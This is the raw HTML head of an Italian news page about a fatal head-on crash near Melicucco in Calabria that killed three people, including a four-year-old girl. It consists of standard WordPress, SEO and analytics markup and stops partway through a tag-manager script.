

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/
body_size: 53390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Incidente Melicucco: morta una bambina di 4 anni &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Incidente Melicucco: morta una bambina di 4 anni &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Tre persone, tra cui una bambina di quattro anni, sono morte in uno scontro frontale tra due auto avvenuto nel pomeriggio sulla statale Ionio-Tirreno nel territorio del comune di Melicucco in provincia di Reggio Calabria. Due i feriti che sono stati trasportati nell&#8217;ospedale di Polistena La piccola è deceduta appena giunta nell&#8217;ospedale di Polistena. Assieme [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2023-08-20T19:42:12+00:00" />
	<meta property="article:modified_time" content="2023-08-20T19:43:20+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="1233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#article","isPartOf":{"@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Incidente Melicucco: morta una bambina di 4 anni","datePublished":"2023-08-20T19:42:12+00:00","dateModified":"2023-08-20T19:43:20+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/"},"wordCount":157,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg","articleSection":["Calabria cronaca","Featured"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/","url":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/","name":"Incidente Melicucco: morta una bambina di 4 anni &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#primaryimage"},"image":{"@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg","datePublished":"2023-08-20T19:42:12+00:00","dateModified":"2023-08-20T19:43:20+00:00","breadcrumb":{"@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg","width":1170,"height":1233},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Incidente Melicucco: morta una bambina di 4 anni"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Incidente Melicucco: morta una bambina di 4 anni Feed dei commenti" href="https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/73560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=73560' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fincidente-melicucco-morta-una-bambina-di-4-anni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fincidente-melicucco-morta-una-bambina-di-4-anni%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
